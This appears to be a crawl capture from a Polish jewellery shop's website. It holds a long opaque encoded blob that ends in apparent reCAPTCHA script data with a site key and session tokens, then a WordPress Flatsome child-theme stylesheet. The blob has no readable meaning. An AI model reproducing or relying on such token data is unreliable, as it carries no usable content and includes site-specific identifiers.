DkcO4w4nDjsKhFsKvKcONe3DCmsKuF8Ozwq/[base64]/[base64]/CkHwwMQbDsMKkFcO4XC3DhEphEcK1w5VzICnCiy1yw6pTwr3Cm8ONwq0kWHLCg0LChiIuwprDl2wpw6LDjgpiw5LCtgMjwpXCiT0CwoQxw7U8wqYbw79/w40FD8Kxw6vDqUDCv8O4JMOUYsKbwoLCiBZ7Cx4sQMKWw6fCvMOXJMKmwrpswoI9Lhpiwq7Cg0MDw7nCsi56w5nCo0Jtw7M8w5fDoisjwoRaw4/CgsKcNFDDsBl3TcOnSMKzwqnCosOJZQUja8Kiw47CnX7DrsKuw6bCq8K4R8KqSCogaS4nw6rCvGgiw6fDvMKPwphIwoo/woXClAzCr8OOfMKrwoV6XyUBLsOYwqsLw6DChMONwpFMLsK2GMKvXHzCscK7w5DDnCHChcK/RsOwRMOyB0hJWU1QwohUw7AVwrTDnTTDsh4sBcKvWhjCsSwQBMOWwr7CkV5Cw7TCq0ZYVGrCg13DmShtw7V5CsOobjc2w6cmCR1MwpnDqwnDscO8woFwBMOnX8KCMMKzwroOGcK/wq3DlsOEWcOdw7TDmsO1SHTCmcKZwqUPJ1jDoRDDjxleGcOCQggmwoTCvz/DjcOfKDbClFtjwpJ9wpXCgMOSwpfCosKpKDvCtE7DuMK9w5LCm8KuPcORw5pLw7fCiMKsPRAEcz4MJ8KBwrDCoUnDh13CoxUTwp8Ewo7CtcOlB8K7CgnDrncfYsO7wqjCp0J6akohwq3CtxN5w4diZE/[base64]/DnhoqworDtEjCjlvDsMOKw5MsU8KnDcKVOVjCugkBw5HCsMOiwqYiwr/DksKTw4DDlxJNM8KRw6LDiMKFw6l+AcO/cH3CkMOoFCzDicK7TMK5RUFxWmICw58fRHh0bMO4JMKTw53CoMKHw7YsVcKzZcOiFhp/NMKUwpbDmVrDkUPCkjPCt1JMNcKLdMO+w7tDw58Fw692egXCgMKgayfDgMKkacKGw78Sw4RrJcKfwoPCkcORwpPCiCrDoMKCw5DClcK1akfCnHU1U8KWwp/[base64]/Co8KOwr4kw4VaOcOcw6gMWnI1fzsCw4EeQlTDoURUwovDnMKrcD82ZMO3WsKTPhMIwprCt3EmUUxTQsKpwrvDj00hwopEwqdHNEjClU7ClcOIbcKowrTDv8KEwp/ChMOibgTCp8KHUCjCrcOJwrYaw5TDnsK7wpokZsO2wo9gwo0pwp/DsEIlw4pCQsOpwpotE8OZw6LChcOfw5wrwoTDkcOTQsK4w7VYwq/CnQ8ZBcO1wpIqw4XChkDCkWvDjQwRw6VZSSvDiHzDjS4owpDDuMOUZjh0w5N+CETDhMOkw4TDgkLDhDXDvG7Cg8O7w7sSw5wow7zDs2/CmcKVJcKFw49JOy5Ow6RIwo5MTwlma8Kmwplsw6bDt3QiwrvCpW7Dhw/CiUdewqHCtcKSw4zCrjMcwotfw7JvJMOmwqPCl8OvwrvCscK/ekgGwr7Cn8K9VDfDkMODw4MSwqTDiMKnw5RGXGLDusKqESDCiMKOwpB6VzBzw5pIesOTw4PCmcO0I0M0wrItYMOiwrBzAXtIw6BbNFXCt8KYOD/DnGZ3asKKwoLDtcOfw63DjsKkw6hywojDp8KOwr50w4vDscORwojCl8OFeDBkw57CpMOcwpbCmiIVZx41w7PCmcOkGXHDqFzDnsOdY0LCicKFSsKjwqPDn8Oxw4/[base64]/CmlUPw5rCisKDGBJNw6sDesKuwr4AUsKqZzlCE8OoA8OxG8OVwobCgj/DtngJIcOMFy7Cu8KewrTDqUZcwpRGTcOaNcOiwqLCnB53wpTDkSpWw7XCsMKQwoXDi8OFwp7Cq3jDsS5pw7HCkgTCvsKPG2sRw47DjMKwKGLCq8Kpw5MdFWbDg3TCosKdwq/CijcPwpDCqDvDoMOVw7gywrIhw6/Djj8INMK1w5bDqjsGBcKQNsK2DRLCmcKnbjPDksKbw7Ezw5pTExTClcOqw7AKYcOawo0CTcO2TcOIEsOmMChcwoxBwp9cw6vDkmTDthnCv8OBwpTCisK9H8Khw5TClTHDv8O9WcOnck4IFicDDMKewpjCm1wGw7rCngnCrhTDnh5/wqHDpMKDw4d2Ll9yw5PCmnPDucKhAhMTw4VEb8Kfw5oqwoJUw5zDmUfDgREAw7kdw6Qjw4/DisKVwpzDicKMwrcCaMKCwrPCqzDDlMKSTBnCii/Cl8OvAV3CmMKJeiTCisOrwqlqEQI1w7LDsVAte8OVe8Okw5/CoRHCn8KYY8OMwp7CgyxpVlTCuyPDnsOYwq56wqXDksOiwoHDkTTDhMKgw7DCrFAPwpnCui3Do8KKGhUxGxbDjcOwYDzDvMKjwpEvw4fCvG8mw7N0w4vCvAHDocO4w4/CisOtPsOTCcODEcOAA8K9w6hQbsOfw4jDnWFJesOqFsOeTcOjNMOhAyDDoMKawp8kQjLCuSTDicOlw4rCkSUjwoJNwqHDrgHChzx6worDusK2w5rDgURew593EMKmH8OxwppWCcKKb04vw4/DnArDiMKmw5QhacKXfgAcwqN1wpgjFmHDjTUEw7oBw6Zxwo3Cv1/Crl1sw7fDrF96NXXCjm1rwqvChlHCvm3DvcKLa2gZwpfCnSvDpCrDjMKqw5zCt8Kew4pNwphhGzvDiFpOw7/ChMKPCMKLwrPCsMO8wqYoJ8OkGMK4wop9w51heyMrejvDu8Oqw7HCrCzCoWXDnkrDvXAIAUA8TyHCqsKvd297w5vCpMKQw6VIKcOtwoRvZBLDs28Aw5/CsMOPw57DkgoySS/Dk2tjwqpQaMKGw4/DkDDDlMOIwrIdwoBWwrxZw7AZw6jCocOXw5PDvcOZC8KEw6F3w6XCgHAOXcO1IsK1w5zDrcO+wozDusKNO8KCw7DDuHRuw7lww4hKWh3Crn7DuBo/cysPwohvB8O/bsKcwqxSUcKEE8OfOR8PwqjDssKdwp3ClRDDqSvDuC1Gw6pxwrBxwozCt3pkwrHCkD4hJ8Kkw6BiwrvCicOAw7I2wpB/BsKkBBfDgjVyYsKmBjV5w5/CpcOnPsOJE3oHw490XsOWNMOBw6JHw4TCiMOhDjMkw61lwoXCug3DhMOYMsOpRiHDocOrw5ljw4MAw4fDrkjDuHxcwoERBRrDsRxTLcKdw6/Col45w5nDjcO4QAYyw7PDqsOVw63DgcOpAjFtwogpwqbCqTc/SQ3Cgx3CvMKWwo3Csxt1JMKCHcKRwqvDg3PCslPCpsKwfVUkw7B/BUnCmMO/[base64]/ClRbCm8OwQXxOw4J/KHfDtMK/LcK9wpRow5Vew7rDsMKew5RCwrLCpMODwrTCkWZQdibCtcK8wo7DrEpAw5hawrjCjAVDwrXCv1zDncK3w7Ejw77DtMOpw6EffsOHMsONwo7DpsK4w7VrU3UZw7xCw7nCin/CiyIhXCAGHivCssKHecKQwotGXsOme8KZUzJsZsKlNEYew4dew4VAfMK5ScOdwp/[base64]/[base64]/Di8KHwqFXUMOPw6XCk8Odw54vSDHDsmEqTHNiw54uw65Ywq3Dt3DDnWUHPgvDh8KDc1rCjDHDicKSDV/Ct8Ksw7DCgMKuLxp7LmwvfcKvw4cSWR7Ch2EOw7jDh18Jw5Yuwp/DtsKkIsO4wpPDk8KlG27DnsOkBsKgwrhkwrLChsKzG3jDnlUcw57DkxADV8KFFUl3w7jChsO7w5LDtMKGOnHCuh8cKsO7IcKRc8OEw6I8BRXDnMOMw7/DvcOIwqvCl8Kpw4kZCcKuwqfChsOzZCXCqMKTWcO/wr17wpXCnsKcwqllF8OTWsKBwp4CwqzCvsKAT3vDmsKXw7bDoDEnwq0bZsKKwrwyRlPDpMOJAEpXwpfClANjw63Cpk3ClwrDrSXCsyRXwqLDpcKGwqHCmcOcwqUmesOtaMOYcsKfE0TDtMK4MnhsworDhEZ4wqcTASgCPhFQw73CiMO3wqfDu8Ktwp4Kw5sIQAIwwoF/[base64]/wrfCmz1kLcK1w4R0RRZcE8Onw5nDn0zDnMKZwr7Ds8Kzw4/DvsO5B8KzVhEeeVTCrsKmw74NbsOkw6rCkUPCmsOEw4XClcKTw6HDtsKbw4fCrcKkwqk0woJ1wpPCvMOYeF3DrMOINSgiw5IUIQUTw6XDo0nClUrClcO3w4guXU7CsC9gw4zCs0HDn8OxaMKNdMKwej3CjMKjd3DDm34kTcKvfcOgw78Zw6N/MH5fw484w6g/S8KxCsO5wol9D8Ktw6fCusK/[base64]/ChsOmM8Kpwo5EwrxTTsO6wobCqWpBZ8KBHcOowoxTNnfDmljDilfDjUXCtMK6w6hlw5TDo8O6w6p0HCrCujvDvhlNw6wsWV7CulfCkMK6w4hbJlYow4zCrMKxw5TCrsKDIDgHw54rwoN0KQR8ZsKtVx7DkcOLw7/CusKCwoXDlMOmwpvCpCnCvsOpEjLCjwk7OnFlwo/DisKLIsKnCsKNCn7Dj8KPw6gWWsKKNGZTecKUVMK1aDrCh0jDosOjwozDn8ORUcOFwprDlMKUwq3ChBcswqEmw4IyFUgaRB1/[base64]/ZkvDvsOybCVPWgkqw5NJwpTDhMK4wqZCw4bCjTIcw7DCosOGwqXClMOFwrrDgsKGB8KuLMKsR0E2f8OlFcK/HsKCw4YvwrJORyIoesK/w5cpQ8OIw4vDl8Opw5EQFDTCv8O6LsOswpPDvn7DkTcLwpEYwotvwrdhEMOcW8Kew7c5QXnDunbCvCnCtsOlUyJYYhkmw5/CtmllKcOdwr5Zwr8XwozDlnzDrMO2JcK9RMKJPMOnwoU7wqUqengDPUVmw4Erw4YAwrkXWR7DqcKKXMOhw7Jiw4/DisKgw4vCuT95wq7CusOgIMK2wrXDvsKqCyzDiG7DssKWw6LDlcKYRcKIQirClMO5wrDDnwLClcKuaRDCvsKTTmwQw5QYwrPDo2/DsU/DsMK8w4seGkXDrVDDscKBa8OUVMO3bcOjfSDDq1dAwrlRQ8OsGgZ7XgZlwpXCmsKEMmPDnsOGw4/CicOOV3cmWjjDiMO1XsODdSAYImt2wpzCijgrw7HDg8OwM1Uww7TCj8OwwpFLw4Faw7nCqGQ0w7cbJWlTw4LDnMKvwrPCg13DhylheMKXNsOBwrXCssO2wqUuHnNkZAA2TMOCT8OQIsOSCAXCs8KLZcOkEMK1wrDDpjbDhCswZ3oew57CqcOyERLCq8KZMhDCmsK5EB/DsQ/[base64]/Dt1BDw5kNe8Ocb8KRBCwMwr16XMOlwq/CtMK+acOwKsKjwp9obkfDisKzLMKefcKhPXcOw5BIw6s8dsO3wp7CtMOdwqV/UsKyay8mw5E+w6PCsVHDncKww500woHDisKSCMKyHMKNaAFWwqYPLDLDnsK2Ak9XwqbCu8KKdMOoIg/[base64]/DgTArw6nCsgPDksK3dMK/wotQwpnCo8Kxw6QVw6DCssKBw45Cw7hWwovDsMO0w4DChBTDtT/CqcOcbRDCvMKeFMOFwo/CoVTDpMObw4p5TsO/w7YxDsKcRsO/woYJc8Kjw6HDlMOWeD3CrW3DnVU2w68sXU4kCR7DtGHCn8O0BAVtw4IBw49+w7XDv8Onw6YEHsKew7t0wroCwqTCmwnDgn/CncKmw7PDslDCjsKZwr3Cpi/CuMOmSMK5OhvCmjPCllrDq8OKd39FwpTCqsOCw4RCSxEQw5DDhWXDmsOaXiLDq8KFw57DvMKcw6jCs8KHwrVLwpXCnEPChjrCvF7DtcKmABrDkcKGMsOwSMO1T1ltw4TCsk3Dhws2w4PCkcKmwrpRNsO/[base64]/Dt0nCnXZ+BsKjCcOxw4rDoDnDhsKKDMO4LCDCoMO7LR4VQBDCiyjCmMOAw4zDrCTDv3hgw7RaIhstIHVEUMKVwoXDlB/DkTvDmcO+w4scwps1wrIPYsKDQcOgw6B9IRISWnzDkXg8RMO2wqJcw6DCrcOGWcKXw5jDg8O/wo7CnMOoJsK6wqpWS8O+woPCucO1wp/DtcOlw7NmLMKabMOgwpXDicKdw7ldwo7DuMOXWAs/[base64]/DxnCkcKaWkDDucOsfB0Qwo7DqCfDmsO+dMOBHDfCkMOUw6nDvMKbw5/DmHgaLlp2W8K/S2FWwrlDQcOGwpM8MnZjw43CrB8JBTF3w7LDsMORM8OUw5Blw5Vew545wpnDvH5gJDUJATVuXVDCpsOxZ3wnC2nDj2TDvBrDhsOzHVNdO00xbsKZwoTDil9dJzsDw4zCuMOmMsOcw5YxQcOpFVkVCHHCo8KRCjPCrgRnVcK/w6LCncKqMsKPB8OPD13DosOBwpHChDHDtmxeSsKtwofDrcO6w5Z8w6sPw7DCgUnDnBZyH8OMwoTDjMKlLRRdR8Kxw6hgwrnDu0rCkcKGTkMJw4c/wrZBE8K+Tx4wfcOmF8OPw7fCmjVGwph2woTCkE43woIdw6PDgcO3U8K5w67Crg1Cw6VHFRckwq/DjcOmw6PDiMK3BErDgkvCtsKCIi4IM2PDo8KGPcOEcx9yahxtSmXDuMOyRVghHHxOworDnnjDvMOWw5xuw6DCn2JnwrsQwqIvUS/Do8K8FMKrwpfDhcKKUcOKecOSHC06Fw1tIQh3wo3DpXPCv35wCB/DmcO+DEHDv8OaanXCo1w7F8KGWQDCmcKywrzDiW46VcKyb8ODwq0UwpXCrsOuJBUtwrbCscOGwrcxdgfCscKgw5pRw5vDncKKAsOkDiEJwqTCq8OUw6VVwrDCpHjDnTkIc8KWwoo+IWw5FsKeUsOKwpXDtsKAw7rCoMKdw792w5/[base64]/DjiMLw5orwqPDkMOBwokUIFTDhcODwpHCpz91w7zDvsKwDcKcw5DDuxLDlcOEwoPCrMK5woLDsMOdwrbClW7DksO3w5FLZT1/wrvCuMOPw6rDhAs2Z27CjlB5bsKnBsOlw5DDrsKNwqMLwqRTFMOddTfDiRzDqkTDmMKeGMOsw5lDLsOiTMOMwpXCncOCHsOia8Kow4bCoWcQIMKkaS7CmGfDqmbDuR4kw48hKEzDo8KkwqHDu8KvDMKXBsKiScK3e8O/NGZaw4Qtakg7wqzCs8OLCxXDl8KnFMONwq03wpMDcMO7wpDDuMKXC8OKPCDDtsKZLRVLRWPCpUkOw5EIwrrDtMKyesKNTcKpw40LwrQvAw1FBFXCu8OTwpjDosK6HFN/DcOzOgwOw5tWMnRzP8OtQMOFAg/CtxjCpBdjwq7CqHDClgrCv0hlwppdRBsjIsKlesKtMxR5LiZ+EsODwpLDsTTDksOvw6TDlGzCg8KCwpIKLVPCjsKcFMKFXGhJw5dcwpXCtMObwoDDqMKew6ZMA8Oaw5k8f8OIGwFjdEjDtH3CjjjCtMKcwrjChsOlwpfCkA9dEsOgSRPDnMK3wr15ZGPDhl/[base64]/[base64]/[base64]/[base64]/CosOHFi/[base64]/[base64]/DgmDChFXCocOPw7nDssO9REBHwp1hwoPCmE3CkcKYwq3CjwMeeALDkcOuYi4wW8OZOA8+wp/[base64]/[base64]/ChsOow6DCuMK2dMOGw4DDoVERdS/CnAfCmAZVAcORw6jDmXTCtF0INMK2wrxbwpA1eT/[base64]/[base64]/CnsKYwoVwwrrDqV3DuMKDYsKiw7IdRcKGw63CscKHAg/Ds1nCt8KCKcKTw4fDqBnDuDUPA8OAC8KjwpjDrCfCisKVw5rCu8KxwrlVNnzCmMOuJEMccsKJwpcbw5Iswo/[base64]/JBMKw4zCkMKvacOFw50dFXXCrMKySWsFw79kbcKxwqbDpQrCglTCqMKcEVbCsMOew6rDusOeWW3CksOWw5gHYVrCosKwwowPwrvCj1BOeFTDmzDCnMO7diPCicKbcEdyDMKocMKpfMOQwpMdw7LCm2pwKMKWFsOfAMKZPMOoWjzCs0DCoE/[base64]/DlA9oXHttwp49DcK0wqHCvcOeSzRKw6Jif8O5e3bCvMKRwrRWQ8O9cEvCkcKJWsOGd3IvTsOVFQM+XBR3woDCtsO8CcOSw41qYDDDuX/CnsKbFhtFwr9lGcO+cQvDjMKdWRxxwpLDnsKCO15+LMKswoNVMlRjBsKhQW3Cm0nClh5kRhbDmj9/w4RvwoZkCBQSBkzDiMKgw7ZBVsOZfjd0KcKgXGlAwrtWwrTDjWp8XWnDgBrDisKmJ8K0wpfCtXtyRcKTwppOVsKgGwDDuSwWIkIQJhvCgMO7w5zDt8Kowr/DiMOsZ8Kjcko3w7rCvC9pw4oqTcKVOnXCn8KQwq/CmMOQw6DDisOPCsK7IsOww4vCk3jDv8KBwrFMPW9LwoHDn8OpfcOWPMKNFcKxwqwcImsyeCoeZVXDugXDplTCvMKnwrXCr0fDh8OWXsKtR8OwKhQ0wrYONA4Fw4o0wonCicOkwrJpTEDDk8K5wo3DlmfDsMOqwpxjTcOSwqBwPsOsZiHCpyVYwoMmVV7Dmg/CiyPClsOyIsKgMnHDosOSwq3DkEgFwpzCq8OHw5zCmsKpXMKLDRNICMKLw79OPxrCg0TCn3jDu8OKM30dw4pDWDQ6RMKEwofCoMOSSk/CiyoBbQo7F03Ds0MOOhjDt1XDtRElE0HCsMO5wp/DtMKGwoLClGsMw4vCiMKawoUrQ8O1V8K2w4kaw4tZw5jDq8OIwoZCKnVXfMK0fDEUw5tXwpJfYylaRh7CqEHCmMKJwrlGBTEJwqvCm8OHw590w57CssOqwrY3Z8OgVnzCmSoCS2zDhyzDjcOhwrlSwqNcPyI1wpjCkkU/[base64]/Co8KITMKkwrsww5wQwrUwIMKrwoNswrw4MVDCi2LCpsOGDMO/w7DDlmLChFBRInzDj8OOw5bDn8KNw5XCm8OUw5jDjhnCvRY3wrBNwpbDkcKuw6LDqMOPwq/Cig/Co8KZBUgjTQdDw6bDlRzDosKVfMOVKsO8w6TCu8OJDcKIw6zDhlDDrsOEMsOyA0rCo0gOw6EswpMkR8K3woLCgxB4wpN7Tm1fwp/CnDHDnsKLesKww4DDvzp3Vj/CmCsUZ0nDrAhRw70mTcOwwqxoMsKdwpQVwrohFcKjX8KGw7vDuMOTwo8OIH3DjV/CjXACWkUzw7kewpLDs8KQw4sxTcO8w57Csh/[base64]/DlsKfOsOsDUVFwozDsyvCuMO8w7d3w5cfWsOTw4duw7J+wrTDtcOkwoU0EDldw5TDlsKhUMOIciTCsBpmwpvDmsKPw4AcFgBZw5fDjMOvbzRywqrDocKrf8OHw6bDimNmamDCi8OTccK6w5bDuzrCkcOGwrzCjcO+HF1xN8K8wroAwr/CtcKgwonCtDDDrMKLwrEUdMOEwrZjHsKXwphvLsKrBcK1w5l4LsKUOcOBw5HDunsiw4xwwqgHwpMuFsOWw4VPw4Y6w6VUwrjCsMOuwoZYFC/DqMKfw5lVS8Kpw59GwowIw53CjUnCikxgworDhcOLw69jw7UTccOAScKlw4jCiAjChlrDnHTDgcOpVcO/c8KgFMKpMsKcw5Bbw4vCgsK1w6jCpMKGw4HDm8O7dwkqw4tod8OLIDnDrsKyYAvDlmM6ZcKcFMKdbcKGw4J8w6cEw4RDwqdHMXU7XjfCmWwWwp7DhcKkXS3DlATDrcObwotvwrbDm1nDt8OWHcKHGQ4HG8OWasKqPQ/[base64]/CpMKRXQXDuMKcdX/ChMONEQrCix/Dn2M6T8Kdw74sw4XDlTPCscKbwobDv8KaScKfwq5OwqPDj8OQwr56wqTCt8KhT8Olw5A2c8K9YgxYw7PChMKHwq0KT2DDtATCuTUuVC9ew6XCgMO5wp/CnsKZecKpw5nDuWA5PMKiwphowqzChcKyYjPCoMKKwrTCoxEAw7XCplhywp0dB8K+w6oNHcOZaMK+NsOXLMOmw6rDpz/CscOQfGw0PGbDvMOsZsKWHFUlQDkIw5cPw7VNb8KewpwWekhkAcKIHMOOw5XCvHPCssOYwp/[base64]/NsOrw53ClkLDsS3CjsOAwr83wo3DinHCi8OLSsOyNjnDkMKZJcKcMsOsw7UNw69gw5kFYWjCh3XCgDTCvsK2CgVNLjrCukkxwqs+TC/CjcKdfiMyN8Ovw65Iw5PCu1/DrsODw4Vqw5/CisOdwrpiS8O7wr99w7bDl8Ktb1DCsQXDksOywpVLWhXCp8OZJyjDtcOKU8KfTDxJasKOwonDqcKtEX7DmMOCw4wIGk7DpMK6cTLDtsKhfT7Dk8Khw5BlwoXDgm3DrQlUwqgnPcOww79Zw6I9ccO5cVZSTl0/DcOBE0JCK8Oiw4xQSnvDvxzCvy0PDDkmw4fCnMKeYcKnwqFuFMKpwogSVRnDiE7CkE0Nw6tpw7nDqkLCp8KZwrrChR7Cgk/[base64]/[base64]/[base64]/DhBDCh8K4E35wPDBSfFXCqDZ8Q1AMw7vCisKAJcKWWgoVwr/Dj3TDgVXCpMOqw7fCiBEraMOZwqoHTcONQg3CnQ7CtcKAwqhYwofDqG7CrMKsR05ew67DiMO6asO2FcO9w5jDv0jCrHIFfUXCgsOqwrnDvcKgOXTDkcOuw4/[base64]/Ci8Olw6DCkTg0cmwUNUjDs8K3wqjCv8OKwp1Uw7oKw6bCm8KDw5ENaGfCnFnDoypzdE3DncKIEcKSMXZBwqLDhnJkCTLCoMKiw4c7esO2dClgGkZCwpxjwo7CucOqw6bDrTkFw6vDs8OEw4/CtCoZdS9ewpfDmEBGwrAnGcKme8OGBAozw57DvsOOdjN1YULChcOZRSjCnsOGdz9Gagcww7lWLX3DjcKMe8KQwo9iwqbDgcK9W1TCgEtgcWl+esKmw6jDiXnDrcO/[base64]/Cp8KQwpPChMOVw4HDgMOuw6zChsO8wofCgMKMZsOSaSjDpH/CkcOCZcOpwrUfcQRIMQnDuwxsMlnDkCsaw5VlRnRTccKmwp/CvsOuwqvCrmjDtGXCkXp4H8OueMKvw5lkMnrCj0hfw55swr/Coj92woTCiy/Dl1EBXRLDrC3DjB1Fw5k0PMKoMsKNAE7DrMOSwpTCjsK+wqbDqcOwCsK1eMOzwpBlwp/Dq8OHwowRwpjDgsKMJlrCqhQpwojDnxbDrGLChMKyw6IzwqrCvnPDigVZdcOYw7TClsOLHznCkcO/wpU3w47ClBPCvcOZbsOZwrnDksKowr0lQcORAMOwwqTDvDrCrsKhwqfCuBDCgj4AIMK7d8K8asOiw6UiwpHCpXULPcOAw7zCiQ8LBMOIwpbDhcOeN8Kcw4bChMOzw51vbFhWwo0RM8K3w4DCoikwwrXDslTCsgfCpMKNw4ISNsKTwp5UdjZ9w4DDjFlESXczQsKPQ8O/WhPDjF7CoWw5JB4Ww6rCqnsVI8KjJMOHU0PDrn5TNMKXw4cGRsOgw6ZnfMKcw7fCvkwK\x22],null,[\x22conf\x22,null,\x226LfL7RAlAAAAAOq0oicrYvTeVUpRhv6z9T2TNZn8\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,451],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://amibijoux.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eZFwLcLwLo7WPxUcoRrBPUFmSunw0dUsaiIJKXqhswE\\u003d\x22,1,0,null,1,1764250627608,0,0,[207],null,[109],\x22RC-_DJfU7pPC_Y3tA\x22,null,null,null,null,null,\x220dAFcWeA76wkWfU7vHSZ7RcuYPTt__z8Qflyiga5OWB6MdntX9h5u2821EU0-LXZT7nGVugr0fnL-wSTlOldGyAnHaxvkXVpMAbg\x22,1764333427633]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://amibijoux.pl/wp-content/themes/flatsome-child/style.css?ver=3.6.4
body_size: 4191
content:
/*
Theme Name: Flatsome Child
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 4.3
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

.tm-extra-product-options-container .tc-active label::after {
    display: none;
}

.section-title span {
    font-style: italic;
}

.product-categories .cat-item-15 {
    display: none;
}

.stuck #logo img {
    height: 50px !important;
}

.breadcrumbs-custom {

}

@media only screen and (min-width: 850px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -76px;
    }

}

@media only screen and (max-width: 849px) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
    .shop-page-title {
        margin-top: -45px;
    }

    .page-title-custom {
        float: none !important;
        clear: both;
    }

}

@media only screen and (max-width: 549px) {
    #logo img {
        max-height: 50px !important;
    }
}

.wpcf7-form-control-wrap.your-email {
    margin-top: 1em;
}

.breadcrumbs-inner-custom {
    float: left;
    line-height: 58px;

}

.page-title-custom {
    float: right;
}

#cookie-notice .cn-button {
    margin-bottom: 0;
}

.nav-dropdown > li > a {
    font-weight: bolder;
    color: #000 !important  ;
    text-transform: uppercase !important;
    font-size: 0.8em;
}

.product-main .sku_wrapper {
    display: none;
}

.product-main .tagged_as {
    display: none;
}

.wpcf7-form input[type=checkbox] {
    margin-bottom: 0px;
}

.message-container a {
    margin: 0;
}

#klauzula {
    transition: all 1s;
    max-height: 0;
    font-size: 12px;
    padding-left: 30px;
    overflow: hidden;
}

#klauzula.show {
    max-height: 2000px;
}

.table_open_hours {
    width: 300px;
}

.table_open_hours td {
    border: none;
}

input[value="Zarejestruj się"], input[value="Wyślij"] {
    margin-top: 1em;
}

input[type="submit"], input[type="submit"].button, input[type="submit"], .primary {
    background-color: #000;
}

span[class*=acceptance] a, #myfield1_field a {
    color: #000;
}

#myfield1_field .visible-at-error {
    display: none;
}

.message-container .invisible-at-error {
    display: none;
}

.primary.is-underline, .primary.is-link, .primary.is-outline {
    color: #000;
}

.is-outline:hover, .primary.is-outline:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
}

#footer_newsletter .wpcf7-list-item {
    line-height: 1;
}

#footer_newsletter_agree {
    font-size: 10px;
    font-weight: normal;
}

#footer_newsletter input[type=submit], #footer_newsletter input[type=submit]:hover {
    background: #010512;
    border-color: #01040f;
}

.footer-2 {
    background-color: #0c0c0c;
}

.absolute-footer, html {
    background-color: #040404;
}

.dark .form-flat input:not([type="submit"]), .dark .form-flat textarea, .dark .form-flat select, .nav-dark .form-flat input:not([type="submit"]), .nav-dark .form-flat textarea, .nav-dark .form-flat select {
    background-color: #1c1c1c !important;
    border-color: #232323;
    color: #FFF;
}

strong.star, #acceptance-info, .product_list_widget .product-title, .article-inner a {
    color: #334862;
}

.posted_in a {
    color: #000;
}

.product-categories a {
    color: #777;
}

.flickity-slider .button.primary, #sbi_load .button.primary, #wpcf7-f10-p87-o1 .wpcf7-submit.button {
    background: #000;
}

.flickity-slider .button.primary:hover, #sbi_load .button.primary:hover, #wpcf7-f10-p87-o1 .wpcf7-submit.button:hover {
    background: #000 !important;
}

.slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow {
    background: #000;
    border-color: #000;
}

.article-inner a.button {
    color: #fff;
}

.product-categories a {
    font-weight: bold;
}

#acceptance-info {
    font-weight: bold;
    display: none;
}

label[for="myfield1_checkbox"] .required {
    display: none;
}

.secondary, .checkout-button, .button.checkout, .button.alt {
    background-color: #000;
    border-color: #000;
}

.nav-line-bottom > li > a::before, .nav-line-grow > li > a::before, .nav-line > li > a::before {
    background-color: #000;
}

.grid-tools a {
    background-color: #000 !important;
}

.single_add_to_cart_button {
    background-color: #000 !important;
    border-color: #000 !important;
}

.product_list_widget .product-title {
    color: #000;
}

.badge-circle {
    border-radius: 50%;
    padding: 0;
    height: 130px;
    width: 130px;
    margin: -10px 0 0 20px;
    text-transform: uppercase;
}

.badge + .badge {
    opacity: .9;
    width: 4.5em;
    height: 4.5em;
}

.product-small .badge-container .badge-circle:first-child {
    height: 75px;
    width: 75px;
    margin: -20px 0 0 10px;
    font-size: 11px;
}

.product-small .badge-container .badge + .badge {
    height: 50px;
    width: 50px;
    margin-left: 10px;
    margin-top: 6em;
    font-size: 11px;
}

.breadcrumbs-inner-custom a {
    color: #0c0c0c;
    font-weight: bold;
}

.cart .cfwc-custom-field-wrapper label {
    font-weight: normal;
    color: #777;
}

.header-margin {
    margin-top: 40px;
}

h2 {
    color: #0c0c0c;
}

.lg-y95 {
    bottom: 0;
}

.box-text-products .star-rating {
    display: none;
}

.box-text-products .price-wrapper {
    margin-top: 20px;
}

.box-text-products .product-title a {
    font-size: 17px;
    color: #535353;
    font-weight: bold;
}

.breadcrumbs-wide {
    background-color: #f6f6f6;
}

.article-inner .entry-title a {
    color: #535353;
}

.badge-frame .badge-inner, .badge-outline .badge-inner {    
    color: #334862;
}

.post-sidebar a {
    color: #334862;
}

.footer-widgets.footer-1 {
    display: none;
}

.cart-icon.image-icon {
    background: url(./images/shopping_cart_sm.png) no-repeat center center;    
    width: 24px;
    height: 30px;
    margin-bottom: 6px;
}

.cart-icon strong {
    border: none;
    color: #0c0c0c;
    width: 100%;
    height: auto;
    line-height: 30px;
    font-size: 12px;
}

.cart-icon strong::after {
    display: none;
}

.current-dropdown .cart-icon strong, .cart-icon:hover strong {
    background-color: transparent;
    color: #0c0c0c;
}

.product-small .box-image {
    border: 1px solid #d2d2d2;
}

.header-under-slider {
    height: 60px;
    font-size: 20px;
    font-weight: bold;
    border: 1px solid #fff;
    display: block;
    display: flex;
    align-items: center;
    justify-content: center;
}

/* .banner-layers .text-box {
    width: 75% !important;
} */

.banner {
    min-height: 226px;
}

.cfwc-custom-field-wrapper {
    margin-top: 10px;
}

.cfwc-custom-field-wrapper input {
    margin: 0;
}

.badge.badge-small {
    height: 50px;
    width: 50px;
}

#myfield3_field, #myfield4_field, #myfield5_field, #myfield6_field, #myfield2c_field {
    display: none;
}

.overlay {
    background-color: transparent !important;
}

.banner {
    background-color: transparent;
}

.button, button, input[type="submit"], input[type="reset"], input[type="button"] {
    text-transform: none;
    font-weight: 500;
}

.button.primary:after, .button.wc-forward:after {
    content: " >";
}

.button.button-continue-shopping:after {
    content: "";
}

#myfield8_field {
    display: none;
}

.woocommerce-mini-cart__buttons a:first-child, .woocommerce-orders-table__cell a.woocommerce-button {
    color: #000;
    background-color: #fff;
    border: 2px solid #000;
}

.social-icons.share-icons.icon-style-outline a {
    color: silver;
}

